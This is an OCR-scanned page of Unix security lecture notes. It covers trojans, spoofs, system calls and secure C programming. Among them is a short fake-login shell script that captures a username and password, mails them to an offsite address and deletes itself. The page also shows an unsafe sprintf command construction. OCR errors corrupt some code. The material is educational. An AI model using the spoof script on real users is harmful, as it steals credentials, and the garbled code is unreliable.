You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.

<strong>Unix</strong> Security<br />
- Implications for cp, mv, ln, cpio<br />
- su and newgrp<br />
- File Encryption & Compression<br />
- Profile & PATH<br />
- a trojan horse compromises users security<br />
- a spoof imitates something e.g login<br />
# once only "login" program<br />
echo "Login: \c"; read USER<br />
stty -echo<br />
echo "Password: \c"; read PASS<br />
stty echo; echo ""<br />
echo $USER $PASS I mail user@offsite > &<br />
sleep 1<br />
echo Sorry<br />
rm login<br />
- never run o<strong>the</strong>r user programs when root<br />
- don't leave your terminal unattended<br />
- intelligent terminals have memory<br />
Security for Programmers<br />
System routines:<br />
! I/O - creat, fstat, open, read, write<br />
Once a process opens a file, changing <strong>the</strong> permissions of <strong>the</strong> file or directory <strong>the</strong> file is in will not affect file.<br />
! Process Control - exec, fork, signal<br />
real and effective UIDs and GIDs are inherited by child, file mode creation mask (unmask) is inherited by child, all<br />
open files are inherited by child<br />
! File Attributes - access, chown, stat, umask<br />
! UID and GID - getuid, getgid, geteuid, getegid, setuid, setgid<br />
! Standard I/O - fopen, fread, getc, fgetc, gets, fgets, scanf, fscanf,<br />
fwrite, putc, fputc, puts, fputs, printf, fprintf, getpass,<br />
popen<br />
! /etc/passwd Processing - getpwuid, getpwnam, getpwent, setpwent, endpwent<br />
! /etc/group Processing - getgruid, getgrnam, getgrent, setgrent, endgrent<br />
! Who's Running a Program - getuid, getlogin, cuserid<br />
pwentry = getpwuid(getuid());<br />
printf("Hello, %s\n", pwentry->pw_name);<br />
Writing Secure C Programs<br />
! Secure Files<br />
/* make files read/write only to you */<br />
umask(O77);<br />
/* call chmod() when you want file readable by o<strong>the</strong>rs */<br />
/* create an "invisible" temporary file */<br />
creat("/tmp/xxx", 0);<br />
file = open ("/tmp/xxx", O_RDRW);<br />
unlink ("/tmp/xxx") ;<br />
/* but storage associated <strong>with</strong> it will not be removed until <strong>the</strong> last file descriptor<br />
referring to file is closed */<br />
! Executing commands<br />
/* want to edit first argument from <strong>with</strong>in program */<br />
sprintf(cmdstr, "ed %s", argv[l]);<br />
206